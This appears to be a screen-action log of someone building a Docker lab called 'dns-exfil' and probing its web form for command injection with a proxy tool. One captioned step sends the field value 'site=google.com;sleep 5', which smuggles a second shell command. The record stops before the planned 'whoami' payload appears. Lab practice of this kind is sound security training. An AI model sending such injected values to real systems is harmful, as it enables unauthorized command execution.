
Build the dns-exfil image with 'docker build -t dns-exfil .', then type a --no-cache rebuild
text(docker bu)

text(ild -t dns-exfil .)

key(Return)

key(Return)

text(docker build --no-cache -t dns-exfil .)

Run container dns-exfil-lab from dns-exfil with NET_ADMIN capability, mapping port 7777 to 8888
text(docker run --cap-add=NET_ADMIN -p 7777:8888 --name dns-exfil-lab dns-exfil)

key(Return)

key(Return)

Check junk hostnames qawdqwd.qwdqwd and qwd4qw5d6qdw, then enter google.com
click(422, 205)

click(472, 260)

mouse_move(127, 192)

text(qawdqwd.qwdqwd)

click(472, 260)

text(qwd4qw5d6qdw)

click(472, 261)

mouse_move(51, 101)

text(google.com)

Send site=google.com;sleep 5 from Repeater, see delayed Bad input!, then type a whoami payload
click(168, 11)

click(277, 73)

click(36, 125)

scroll(down, 3)

click(287, 396)
